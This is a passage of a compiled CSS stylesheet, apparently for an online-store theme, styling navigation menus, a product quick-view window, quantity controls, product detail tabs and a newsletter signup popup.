  .custommenu.navigation li.level0.fullwidth .submenu .menu-left-block a,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-left-block a,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-right-block a,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-right-block a,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a {
    display: inline;
  }
  .custommenu.navigation li.level0.fullwidth .submenu .menu-top-block a:hover,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-top-block a:hover,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-left-block a:hover,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-left-block a:hover,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-right-block a:hover,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-right-block a:hover,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a:hover,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a:hover {
    text-decoration: none;
  }
  .custommenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default {
    background-color: #08c;
    color: #ffffff;
  }
  .custommenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:hover,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:hover,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:hover,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:hover,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:hover,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:hover,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:hover,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:hover,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:focus,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:focus,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:focus,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:focus,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:focus,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:focus,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:focus,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:focus {
    background-color: #08c;
    color: #ffffff;
    text-decoration: none;
    opacity: 0.8;
  }
  .custommenu.navigation li.level0.classic .submenu > .row {
    margin: 0;
  }
  .custommenu.navigation li.level0.classic .subchildmenu {
    min-width: 230px;
  }
  .custommenu.navigation li.level0.classic .subchildmenu .subchildmenu {
    visibility: hidden;
    opacity: 0;
    transition: .2s opacity;
    padding: 6px 8px;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.25);
    border-radius: 0 6px 6px 6px;
    position: absolute;
    left: 0;
    top: -6px;
    background: #ffffff;
    z-index: 1;
  }
  .custommenu.navigation li.level0.classic .subchildmenu > li:hover > .subchildmenu {
    visibility: visible;
    opacity: 1;
  }
  .custommenu.navigation li.level0.classic li.parent > .subchildmenu.popup-left {
    left: auto;
    right: 100%;
    border-radius: 6px 0 6px 6px;
  }
  .custommenu.navigation li.level0.classic .subchildmenu.popup-left .subchildmenu {
    left: auto;
    right: 100%;
    border-radius: 6px 0 6px 6px;
  }
  .custommenu.navigation li.level0.classic:hover > .submenu {
    visibility: visible;
    opacity: 1;
  }
  .custommenu.navigation li.level0.classic li:hover > .submenu {
    visibility: visible;
    opacity: 1;
  }
  .custommenu.navigation li.level0.classic .submenu,
  .custommenu.navigation li.level0.classic .subchildmenu .subchildmenu {
    left: 0;
  }
  .custommenu.navigation li.level0.staticwidth .submenu {
    left: 0;
  }
  .custommenu.navigation.side-custommenu li {
    margin: 0;
    position: relative;
  }
  .custommenu.navigation.side-custommenu li.level0 {
    display: block;
    position: relative;
    border-radius: 0;
    margin: 0;
  }
  .custommenu.navigation.side-custommenu li.level0.parent > a:after {
    content: '\f801';
    display: inline-block;
    vertical-align: top;
    margin-left: 6px;
    line-height: 41px;
    float: right;
  }
  .custommenu.navigation.side-custommenu li.level0.classic .submenu li.parent > a:after {
    content: '\f801';
    display: inline-block;
    vertical-align: top;
    margin-left: 6px;
    margin-right: 5px;
    line-height: 15px;
    float: right;
  }
  .custommenu.navigation.side-custommenu li.level0.fullwidth > .submenu,
  .custommenu.navigation.side-custommenu li.level0.staticwidth > .submenu {
    left: 100% !important;
    top: 0;
    padding-bottom: 15px;
  }
  .custommenu.navigation.side-custommenu li.level0.classic > .submenu {
    left: 100% !important;
    top: 0;
  }
  .custommenu.navigation.side-custommenu li.level0.fullwidth > .submenu {
    width: 871px;
  }
  .custommenu.navigation.side-custommenu li.level0 > a {
    display: block;
    padding: 0 5px;
    margin: 0 10px;
    border-top: 1px solid #ddd;
    line-height: 41px;
    font-weight: 400;
    font-size: 14px;
  }
  .custommenu.navigation.side-custommenu li.level0 > a > span.cat-label {
    position: relative;
    margin-left: 10px;
    padding: 0 2px;
    top: 0;
    right: 0;
  }
  .custommenu.navigation.side-custommenu li.level0 > a > span.cat-label:before {
    left: -6px;
    top: 3px;
    bottom: auto;
    border-top-color: transparent;
  }
  .custommenu.navigation.side-custommenu li.level0 > a > span.cat-label.cat-label-label1:before {
    border-right-color: #0cc485;
  }
  .custommenu.navigation.side-custommenu li.level0 > a > span.cat-label.cat-label-label2:before {
    border-right-color: #eb2771;
  }
  .custommenu.navigation.side-custommenu li.level0 > a > span.cat-label.cat-label-label3:before {
    border-right-color: #0ae3eb;
  }
  .custommenu.navigation.side-custommenu li.level0:first-child > a {
    border-top: 0;
  }
  .custommenu.navigation.side-custommenu li.level0:hover {
    background-color: #08c;
  }
  .custommenu.navigation.side-custommenu li.level0:hover > a {
    color: #ffffff;
    border-top-color: #08c;
  }
  .custommenu.navigation.side-custommenu li.level0 > .submenu {
    border-left-width: 5px;
    padding: 5px 8px;
    box-shadow: 0 0 3px rgba(158, 228, 161, 0.51);
    border-radius: 0 6px 6px 6px;
  }
  .home-side-menu {
    background-color: #fbfbfb;
    border: 1px solid #ddd;
    border-radius: 5px;
    margin-bottom: 20px;
  }
  h2.side-menu-title {
    margin: 0;
    background-color: #f5f5f5;
    color: #a39f9c;
    font-size: 13px;
    font-weight: 700;
    line-height: 1;
    padding: 14px 15px;
    border-radius: 5px 5px 0 0;
    border-bottom: 1px solid #ddd;
  }
}
@media (max-width: 767px) {
  .custommenu.navigation.side-custommenu {
    display: none;
  }
  .custommenu.navigation .submenu.level0 {
    height: 0;
    visibility: hidden;
  }
  .custommenu.navigation .submenu.level0.opened {
    visibility: visible;
    height: auto;
  }
  .custommenu.navigation li.level0.staticwidth > .submenu {
    width: auto !important;
  }
  .custommenu.navigation li.level0.fullwidth .menu-top-block,
  .custommenu.navigation li.level0.staticwidth .menu-top-block,
  .custommenu.navigation li.level0.fullwidth .menu-right-block,
  .custommenu.navigation li.level0.staticwidth .menu-right-block,
  .custommenu.navigation li.level0.fullwidth .menu-left-block,
  .custommenu.navigation li.level0.staticwidth .menu-left-block,
  .custommenu.navigation li.level0.fullwidth .menu-bottom-block,
  .custommenu.navigation li.level0.staticwidth .menu-bottom-block {
    display: none;
  }
  .custommenu.navigation li.level0 .menu-thumb-img {
    display: none;
  }
  .custommenu.navigation li.ui-menu-item {
    position: relative;
  }
  .custommenu.navigation li.ui-menu-item > a {
    position: relative;
  }
  .custommenu.navigation li.ui-menu-item > .open-children-toggle {
    display: block;
    position: absolute;
    width: 42px;
    height: 42px;
    right: 0;
    top: 0;
    z-index: 1;
    cursor: pointer;
  }
  .custommenu.navigation span.cat-label {
    top: 50%;
    right: 36px;
    margin-top: -7px;
    position: absolute;
    text-transform: uppercase;
    font: inherit;
    font-size: 9px;
    padding: 2px;
    border-radius: 2px;
    line-height: 1;
    color: #ffffff;
  }
  .custommenu.navigation span.cat-label:before {
    content: "";
    position: absolute;
    width: 3px;
    height: 3px;
    border: 3px solid transparent;
    left: -6px;
    bottom: 3px;
  }
  .custommenu.navigation span.cat-label.cat-label-label1 {
    background-color: #0cc485;
  }
  .custommenu.navigation span.cat-label.cat-label-label1:before {
    border-right-color: #0cc485;
  }
  .custommenu.navigation span.cat-label.cat-label-label2 {
    background-color: #eb2771;
  }
  .custommenu.navigation span.cat-label.cat-label-label2:before {
    border-right-color: #eb2771;
  }
  .custommenu.navigation span.cat-label.cat-label-label3 {
    background-color: #0ae3eb;
  }
  .custommenu.navigation span.cat-label.cat-label-label3:before {
    border-right-color: #0ae3eb;
  }
}
.top-menu {
  z-index: 99;
}
.top-menu .navigation {
  background: transparent;
}
.top-menu {
  box-shadow: none;
  margin-bottom: 0;
}
.nav-sections {
  background: transparent;
  margin-bottom: 0;
}
.navigation {
  position: unset;
  z-index: 5;
  background: transparent;
  text-align: left;
  float: left;
}
.navigation .level-0.reverse > .submenu {
  right: 1px;
}
.navigation > ul {
  position: relative;
  padding: 0;
  margin: 0;
  width: 100%;
}
.navigation .level0 > .menu-home.level-top:first-child {
  padding-left: 0;
  margin-left: 0;
}
.cms-index-index .navigation .level0.menu-home > .level-top {
  color: #222222;
}
.navigation .level-0 > .submenu {
  display: none;
  position: absolute;
  top: 100%;
  padding: 19px 13px;
}
.navigation li.level0 {
  margin: 0 40px 0 0;
}
.navigation .level0:first-child > .level-top {
  padding-left: 0;
  border: 0;
}
.navigation .level0 > .level-top {
  display: inline-block;
  width: 100%;
  text-align: center;
  border-left-width: 1px;
  border-left-color: rgba(56, 56, 56, 0.1);
  font-size: 12px;
  text-transform: uppercase;
  color: #333;
  line-height: 16px;
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
}
.navigation .level0.active > .level-top,
.navigation .level0.has-active > .level-top,
.navigation .level0 > .level-top:hover {
  color: #222222;
}
.navigation .level-0 > .submenu a {
  display: block;
  color: #676056;
  font-size: 13px;
  font-weight: 400;
  line-height: 1.385;
  padding: 3px 12px 3px;
  text-decoration: none;
}
.navigation .level-0 > .submenu a:focus,
.navigation .level-0 > .submenu a:hover {
  text-decoration: underline;
}
.navigation .level-0 > .submenu a:hover {
  color: #ffffff;
  background: #989287;
  text-decoration: none;
}
.navigation .level-0 > .submenu li {
  margin-bottom: 1px;
}
.navigation .level-0 > .submenu a[href="#"] {
  cursor: default;
  display: block;
  color: #676056;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  margin: 7px 0 6px;
  padding: 0 12px;
}
.navigation .level-0 > .submenu a[href="#"]:focus,
.navigation .level-0 > .submenu a[href="#"]:hover {
  color: #676056;
  font-size: 14px;
  font-weight: 700;
  background: none;
  text-decoration: none;
}
.navigation .level-0 {
  display: inline-block;
  float: left;
  text-align: left;
  transition: display 0.15s ease-out;
}
.navigation .level-0 > a {
  background: none;
  display: block;
  padding: 12px 13px 0;
  color: #f2ebde;
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
  text-decoration: none;
  transition: background 0.15s ease-out;
}
.navigation .level-0 > a:after {
  content: "";
  display: block;
  margin-top: 10px;
  height: 3px;
  font-size: 0;
}
.navigation .level-0.active > a {
  font-weight: 700;
}
.navigation .level-0.active > a:after {
  background: #ef672f;
}
.navigation .level-0.hover.recent > a {
  background: #ffffff;
  color: #676056;
  font-size: 13px;
  font-weight: 600;
}
.navigation .level-0.hover.recent > a:after {
  background: none;
}
.navigation .level-0.hover.recent.active > a {
  font-weight: 700;
}
.navigation .level-0 > .submenu {
  opacity: 0;
  visibility: hidden;
}
.navigation .level-0.recent.hover > .submenu {
  opacity: 1;
  visibility: visible;
}
.no-js .navigation .level-0:hover > .submenu,
.no-js .navigation .level-0.hover > .submenu,
.no-js .navigation .level-0 > a:focus + .submenu {
  display: block;
}
.navigation .level-0 > .submenu {
  background: #ffffff;
  box-shadow: 0 3px 3px rgba(50, 50, 50, 0.15);
}
.navigation .level-0 > .submenu li {
  max-width: 200px;
}
.navigation .level-0 > .submenu > ul {
  white-space: nowrap;
}
.navigation .level-0 > .submenu .column {
  display: inline-block;
  margin-left: 40px;
  vertical-align: top;
}
.navigation .level-0 > .submenu .column:first-child {
  margin-left: 0;
}
.navigation .level-0 .submenu .level-1 {
  white-space: normal;
}
.navigation .level-0.parent .submenu .level-1.parent {
  margin: 17px 0 25px;
}
.navigation .level-0.parent .level-1.parent:first-child {
  margin-top: 0;
}
.navigation .level-2 .submenu {
  margin-left: 7px;
}
.navigation .level-0 > .submenu .level-2 > a[href="#"] {
  font-size: 13px;
  margin-top: 10px;
  margin-left: 7px;
}
.navigation .level-2 > .submenu a {
  font-size: 12px;
  line-height: 1.231;
}
.navigation .level-0 > .submenu .level-3 > a[href="#"],
.navigation .level-3 .submenu {
  margin-left: 15px;
}
.navigation .level-0.item-system,
.navigation .level-0.item-stores {
  float: none;
}
.navigation .level-0.item-system > .submenu,
.navigation .level-0.item-stores > .submenu {
  left: auto;
  right: 1px;
}
.navigation .level0 .submenu {
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  padding: 10px;
  border: 0;
  text-align: left;
}
.navigation .level0.parent:hover > .submenu {
  display: block;
}
.navigation .level0 .submenu li {
  position: relative;
}
.navigation .level0 .submenu a {
  font-weight: normal;
  color: #333;
  line-height: 22px;
  display: block;
}
.navigation .level0 .submenu .level1.parent .level2.parent a:after,
.navigation .level0 .submenu .level1.parent a:after {
  content: "\f105";
  font: normal normal normal 14px/1 FontAwesome;
  display: inline-block;
  margin-top: 5px;
  margin-right: -10px;
  float: right;
}
.navigation .level0 .submenu .level1.parent .level2.parent .level3 a:after,
.navigation .level0 .submenu .level1.parent .level2 a:after {
  display: none;
}
.navigation .level0 .submenu a:after .navigation .level0 .submenu a:hover,
.navigation .level0 .submenu a.ui-state-focus {
  color: #222222;
  background: transparent;
}
.custommenu.navigation li.level0.staticwidth .submenu {
  left: -280px !important;
  margin: 0 auto !important;
  border-radius: 0 !important;
  padding: 40px 30px;
  font-weight: 400;
}
.custommenu.navigation li.level0.fullwidth > .submenu {
  padding: 40px 30px;
  font-weight: normal;
}
.top-block-menu {
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid rgba(186, 147, 62, 0.3);
}
.top-block-menu .pull-left {
  margin-right: 15px;
}
.top-block-menu .pull-left .fa {
  width: 50px;
  height: 50px;
  font-size: 16px;
  text-align: center;
  line-height: 50px;
  color: #ffffff;
  background: #222222;
  padding-left: 5px;
  border-radius: 100%;
}
.top-block-menu h6 {
  text-transform: none;
  color: #333333;
  font-size: 17px;
  margin-bottom: 5px;
}
.top-block-menu p {
  color: #777777;
  font-weight: normal;
}
.bottom-block-menu {
  padding-top: 30px;
  margin-top: 30px;
  border-top: 1px solid rgba(186, 147, 62, 0.3);
}
.custommenu.navigation li.level0.fullwidth .submenu a,
.custommenu.navigation li.level0.staticwidth .submenu a {
  padding: 8px 5px;
}
.custommenu.navigation li.level0.fullwidth .submenu li.level1 > a,
.custommenu.navigation li.level0.staticwidth .submenu li.level1 > a {
  font-family: 'Rubik', sans-serif;
  position: relative;
  margin-bottom: 10px;
}
.custommenu.navigation li.level0.fullwidth .submenu li.level1 > a:hover,
.custommenu.navigation li.level0.staticwidth .submenu li.level1 > a:hover {
  color: #222222;
}
.menu-top-block {
  margin-bottom: 40px;
}
@media (max-width: 1199px) {
  .custommenu.navigation li.level0.staticwidth .submenu {
    max-width: 768px !important;
  }
}
@media (max-width: 992px) {
  .custommenu.navigation li.level0.staticwidth .submenu {
    max-width: 690px !important;
  }
  .top-block-menu h6 {
    font-size: 15px;
  }
  .top-block-menu p {
    font-size: 12px;
  }
}
@media (max-width: 768px) {
  .custommenu.navigation li.level0.staticwidth .submenu {
    left: auto !important;
    padding: 0 !important;
  }
  .custommenu.navigation li.level0.fullwidth .submenu a,
  .custommenu.navigation li.level0.staticwidth .submenu a {
    padding: 8px 30px;
  }
  .navigation .level0:first-child > .level-top {
    padding-left: 14px;
  }
  .custommenu.navigation li.level0 .submenu,
  .custommenu.navigation li.level0 .submenu {
    border-radius: 0 !important;
  }
}
#ajax-preloader {
  opacity: 0.8;
  text-align: center;
  z-index: 500;
  background: url(../images/ajax_loader.gif) center top no-repeat;
}
#ajax-preloader .loading {
  border: 2px solid #e6e6e6;
  color: #000;
  background: #eee;
  text-align: center;
  width: 120px;
  padding: 15px;
  font-weight: bold;
}
.product-slider-wrapper {
  float: left;
  position: relative;
}
body #quick-window {
  position: absolute;
  z-index: 500;
  background-color: #ffffff;
  max-width: 900px;
  width: 100%;
  display: none;
  border-radius: 5px;
  box-shadow: none;
  /* Opera 10.5, IE9, FF4+, Chrome 6+, iOS 5 */
}
body #quick-window #quickview-close {
  color: #ffffff;
  display: block;
  line-height: 38px;
  position: absolute;
  text-align: center;
  z-index: 999;
  background: #00acb1;
  width: 38px;
  height: 38px;
  top: 10px;
  right: 10px;
  border-radius: 100%;
  padding: 0;
  font-size: 0;
  text-indent: 0;
}
body #quick-window #quickview-close:before {
  color: #ffffff;
  font-size: 18px;
  line-height: 38px;
  display: block;
  font-weight: 400;
  content: "\ea0e";
  font-family: 'icomoon' !important;
}
body #quick-window .quick-view-content {
  padding: 20px;
}
body #quick-window .quick-view-content .page-title-wrapper {
  margin-top: 0;
}
body #quick-window .quick-view-content .page-title-wrapper .page-title {
  margin-bottom: 30px;
}
body #quick-window .quick-view-content .page-title-wrapper .page-title span {
  font-size: 18px;
}
body #quick-window .quick-view-content .product.media {
  width: 47%;
}
body #quick-window .quick-view-content .product.media .main-img-quickview {
  margin-bottom: 10px;
}
body #quick-window .quick-view-content .detail-info-product-view {
  width: 50%;
  float: right;
  margin-top: 10px;
  margin-bottom: 40px;
}
body #quick-window .quick-view-content .product.info.detailed {
  display: inline-block;
}
body #quick-window .quick-view-content .product.info.detailed .product.attibute.description {
  color: #777;
  font-size: 13px;
  line-height: 1.5;
}
body #quick-window .quick-view-content .bxslider li {
  cursor: pointer;
}
#quickview-content .page-title-wrapper .container {
  max-width: 100%;
  width: auto;
}
.info-qty {
  float: left;
  height: 45px;
  width: 150px;
  font-size: 14px;
  font-weight: 400;
  border: 1px solid #e6e6e6;
  background-color: #ffffff;
  color: #222222;
  border-radius: 50px;
  padding: 14px 50px;
  text-align: center;
  line-height: 43px;
  position: relative;
  margin-right: 20px;
}
.info-qty a {
  color: #333;
}
.info-qty a:hover {
  color: #222222;
}
.info-qty .qty-down {
  width: 45px;
  height: 45px;
  border: 0;
  background-color: transparent;
  color: #e6e6e6;
  position: absolute;
  font-size: 14px;
  left: 0;
  top: 0;
}
.info-qty .qty-up {
  width: 45px;
  height: 45px;
  border: 0;
  background-color: transparent;
  color: #e6e6e6;
  position: absolute;
  font-size: 14px;
  right: 0;
  top: 0;
}
.info-qty a:hover {
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}
.info-qty .qty-val {
  display: block;
  padding: 0 15px;
  width: 100%;
}
.attr-product label {
  margin: 0;
  text-transform: uppercase;
  width: 56px;
}
.attr-color {
  display: inline-block;
  max-width: 240px;
  position: relative;
  width: 100%;
  z-index: 99;
}
.attr-info .addcart-link:hover {
  background: #222222;
}
.attr-info .addcart-link {
  background: #585e6a none repeat scroll 0 0;
  color: #ffffff;
  display: block;
  height: 35px;
  line-height: 35px;
  margin: 10px 0 0 60px;
  text-align: center;
  width: 100%;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.addcart-link i {
  margin-right: 5px;
  transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
}
.product-list .addcart-link i:hover {
  margin-right: 5px;
}
.addcart-link:hover i {
  margin-right: 10px;
}
.product-social-extra {
  margin: 30px 0 0 0;
}
.product-social-extra a:hover {
  color: #00acb1;
}
.product-social-extra a {
  background: #ffffff none repeat scroll 0 0;
  border: 1px solid #e6e6e6;
  display: inline-block;
  height: 35px;
  line-height: 35px;
  margin-right: 6px;
  text-align: center;
  transition: all 0.3s ease-out 0s;
  width: 35px;
}
.product-social-extra a:hover {
  color: #222222;
}
.product-social-extra a:last-child {
  margin: 0;
}
.title-tab-detail li {
  display: inline-block;
  margin-right: 3px;
}
.title-tab-detail li a {
  border: 1px solid #e6e6e6;
  color: #666666;
  display: block;
  font-weight: 700;
  height: 40px;
  line-height: 40px;
  padding: 0 25px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.title-tab-detail li:hover a,
.title-tab-detail li.active a {
  background: #00acb1;
  border-color: #00acb1;
  color: #ffffff;
}
.tab-detail {
  margin-top: 30px;
}
.table-content-tab-detail {
  border: 1px solid #e6e6e6;
  display: table;
  margin-top: -1px;
}
.title-table-detail {
  border-right: 1px solid #e6e6e6;
  display: table-cell;
  padding: 30px 15px;
  width: 90px;
}
.icon-table-detail {
  display: table-cell;
  text-align: center;
  width: 60px;
  padding: 30px 15px;
}
.title-table-detail span {
  text-transform: uppercase;
}
.info-table-detail {
  color: #666666;
  display: table-cell;
  padding: 30px 0;
}
.info-table-detail p {
  margin: 0;
  padding: 0 20px 0 0;
}
.info-table-detail h3 {
  font-size: 14px;
  font-weight: 700;
  margin: 0 0 5px;
}
.title-tab-detail ul {
  margin: 0 0 6px;
}
.inner-content-tab-detail {
  border: 1px solid #e6e6e6;
  color: #666666;
  padding: 20px;
}
.inner-content-tab-detail h2 {
  margin: 0 0 10px;
}
.title-default {
  font-size: 18px;
  font-weight: 700;
  margin: 0 0 12px;
}
.newsletterpopup {
  height: 100% !important;
  max-height: 603px !important;
  top: 50% !important;
  left: 50% !important;
  -moz-transform: translateX(-50%) translateY(-50%);
  -webkit-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  position: fixed !important;
}
.cms-homepage_azone_default #newsletter_pop_up .newletter_popup_close {
  top: 53px;
  right: 11px;
}
#newsletter_pop_up {
  display: none;
  padding: 55px 10px 10px 65px;
  background-size: cover;
  text-align: center;
  max-width: 1160px !important;
  width: 90% !important;
  background-size: 100% 100%;
  background-repeat: no-repeat;
}
#newsletter_pop_up .row {
  height: 100%;
  position: relative;
  position: unset;
  margin: 0;
}
#newsletter_pop_up .row > div {
  position: static;
}
#newsletter_pop_up .newletter_popup_close {
  position: absolute;
  top: 63px;
  right: 10px;
  width: 38px;
  height: 38px;
  padding: 0;
  margin: 0;
  border: 0;
  border-radius: 0;
  background: transparent;
  z-index: 10;
  cursor: pointer;
}
#newsletter_pop_up .newletter_popup_close span:before {
  color: #ffffff;
  content: "\ea0e";
  font-family: 'icomoon' !important;
  position: absolute;
  top: 0;
  right: 0;
  width: 38px;
  height: 38px;
  text-align: center;
  background-color: #00acb1;
  box-sizing: border-box;
  z-index: 2;
  font-size: 18px;
  line-height: 38px;
  border-radius: 50%;
  border-width: 0px;
  transition: background-color 0.25s ease 0s;
}
#newsletter_pop_up .content-popup {
  margin-top: 79px;
  display: flex;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -ms-flex-align: center;
  align-items: center;
  justify-content: center;
  text-align: center;
  flex: 1 1 0;
  padding-left: 35px;
  padding-right: 35px;
  height: 100%;
  overflow: auto;
}
#newsletter_pop_up .content-popup .subscribe-bottom {
  position: absolute;
  right: 20px;
  bottom: 20px;
}
#newsletter_pop_up .content-popup .form.subscribe .action.subscribe.primary {
  background-image: none;
  margin-bottom: 0;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  display: inline-block;
  padding: 10px 48px;
  height: 46px;
  color: #ffffff;
  background-color: #00acb1;
  border: 2px solid #00acb1;
  font-size: 13px;
  font-weight: 500;
  line-height: 22px;
  text-transform: uppercase;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
  border-radius: 30px;
  width: 100%;
  max-width: 440px;
  font-family: 'Rubik', sans-serif;
}
#newsletter_pop_up .content-popup .form.subscribe .action.subscribe.primary:hover {
  background-color: #ffffff;
  border-color: #00acb1;
  color: #000000;
  text-decoration: none;
}
#newsletter_pop_up .content-popup p {
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  color: #222222;
  margin-bottom: 20px;
}
#newsletter_pop_up .content-popup p span {
  color: #00acb1;
}
#newsletter_pop_up .content-popup h3 {
  color: #222222;
  display: block;
  position: relative;
  font-family: 'Rubik', sans-serif;
  padding: 0;
  font-weight: 500;
  text-transform: uppercase;
  font-size: 72px;
  line-height: 60px;
  margin-bottom: 5px;
}
#newsletter_pop_up .content-popup h4 {
  font-family: 'Rubik', sans-serif;
  color: #222222;
  font-style: italic;
  display: inline-block;
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 23px;
  margin-top: 30px;
  font-size: 14px;
  font-weight: 400;
}
#newsletter_pop_up .content-popup .newsletterDescription {
  margin: 0;
  line-height: 24px;
  font-style: italic;
  font-weight: 400;
  font-size: 12px;
  color: #91989f;
  margin-bottom: 20px;
  font-family: 'Rubik', sans-serif;
}
#newsletter_pop_up .content-popup input[type="email"] {
  display: block;
  width: 100%;
  height: 46px;
  padding: 9px 20px;
  font-size: 13px;
  line-height: 1.45;
  color: #666666;
  background-color: #ffffff;
  background-image: none;
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  margin: 10px auto;
  border-radius: 30px;
  border: 1px solid #dadbdd;
  max-width: 440px;
  text-align: center;
}
#newsletter_pop_up .content-popup .subscribe-bottom {
  padding-left: 20px;
  line-height: 18px;
  font-style: italic;
  font-size: 13px;
  float: right;
}
#newsletter_pop_up .content-popup .subscribe-bottom input {
  display: inline-block;
  margin-top: 1px;
}
#newsletter_pop_up .content-popup .subscribe-bottom label {
  display: inline-block;
  margin-left: 5px;
  cursor: pointer;
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  font-weight: 400;
  color: #222222;
}
#newsletter_pop_up .content-popup .field.newsletter {
  position: relative;
  margin-bottom: 10px;
}
@media (max-width: 991px) {
  #newsletter_pop_up {
    width: 710px !important;
  }
}
@media (max-width: 767px) {
  .b-modal.__b-popup1__,
  #newsletter_pop_up {
    display: none !important;
  }
}
.cms-index-index .verticalmenu.navigation.side-verticalmenu > ul {
  border: 1px solid #e6e6e6;
  background: #ffffff;
  position: relative;
}
.cms-index-index .verticalmenu.navigation.side-verticalmenu > ul .vertical-bg-img {
  position: absolute;
  bottom: 0;
  left: 20px;
}
.cms-index-index .verticalmenu.navigation.side-verticalmenu > ul li a {
  color: #222222;
  font-size: 14px;
  font-weight: 400;
  font-family: 'Rubik', sans-serif;
}
.cms-index-index .verticalmenu.navigation.side-verticalmenu > ul li:hover a {
  color: #00acb1;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0:last-child > a {
  border-bottom: 0;
}
.verticalmenu.navigation.side-verticalmenu {
  position: absolute;
  left: 0;
  top: 0;
  border-radius: 6px 6px 0 0;
}
.verticalmenu.navigation.side-verticalmenu .our_categories {
  background-color: #4e4e4e;
  color: #ffffff;
  padding: 19px 30px;
  font-size: 18px;
  margin: 0;
  cursor: pointer;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0 {
  position: relative;
  list-style: none;
  padding: 0 20px;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0:last-child > a {
  border-bottom: 0;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu {
  padding: 19px 29px;
  left: 120% !important;
  border: 1px solid #e6e6e6;
  -webkit-transition: all .5s ease;
  -o-transition: all .5s ease;
  transition: all .5s ease;
  border-radius: unset;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu .subchildmenu > li.level1 > a {
  font-family: 'Rubik', sans-serif;
  font-size: 16px;
  font-weight: 500;
  color: #222222;
  margin-bottom: 7px;
  text-decoration: none;
  border-bottom: 0;
  text-transform: capitalize;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu .subchildmenu > li.level1 > a:hover {
  color: #00acb1;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu .subchildmenu > li.level1 > a:hover span {
  text-decoration: none;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu .subchildmenu > li.level2 a {
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  font-size: 14px;
  color: #888888;
  text-decoration: none;
  line-height: 20px;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu .subchildmenu > li.level2 a:hover {
  color: #00acb1;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu .subchildmenu > li.level2 a:hover span {
  text-decoration: none;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0 > a {
  display: inline-block;
  padding: 11px 0;
  border: 0;
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  line-height: 24px;
